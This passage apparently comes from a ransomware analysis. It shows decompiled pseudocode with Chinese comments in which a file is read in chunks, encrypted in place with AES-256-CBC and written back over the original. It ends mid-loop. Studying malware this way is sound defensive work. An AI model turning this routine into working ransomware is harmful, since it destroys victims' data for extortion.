 AES_set_encrypt_key(random1, 256, enc_key);// 用random1作为AES密钥,来自openssl
for ( i = 0; i < round; ++i ) // 循环加密文件(如果遇到大文件，分多次加密的循环)
{
encrypted_file_len = 0LL;
input_length = 0LL;
do
{
current_file_pos = all_file_len - encrypted_file_len;
if ( all_file_len - encrypted_file_len <= 1024000 )
input_length = current_file_pos;
else
input_length = 1024000LL; // 一次加密至多1024000字节
if ( (unsigned __int8)read_all(fd, input, input_length) != 1 )// 读入文件原先内容到堆块中
break;
encrypted_file_len += input_length;
AES_cbc_encrypt(input, input, input_length, enc_key, iv, 1LL);// 使用AES-CBC进行加密
lseek(fd, -(__int64)input_length, 1);
if ( (unsigned __int8)write_all(fd, input, input_length) != 1 )// 将加密部分直接写入文件
break;
}